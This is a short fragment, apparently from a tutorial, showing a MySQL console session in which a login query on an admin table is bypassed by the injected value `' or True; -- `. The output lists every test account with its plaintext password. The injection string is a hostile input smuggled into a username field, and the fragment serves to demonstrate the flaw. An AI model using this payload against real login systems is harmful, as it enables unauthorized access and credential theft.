 mysql> select username,passwd from admin where username = 'test1' or True; -- ' and passwd = '12345678';
+----------+----------+
| username | passwd   |
+----------+----------+
| test1    | 12345678 |
| test2    | 12345678 |
| test3    | 12345678 |
| test4    | 12345678 |
| test5    | 12345678 |
| test6    | 12345678 |
| test7    | 12345678 |
| test8    | 12345678 |
| test9    | 12345678 |
| test10   | 12345678 |
+----------+----------+
10 rows in set (0.00 sec)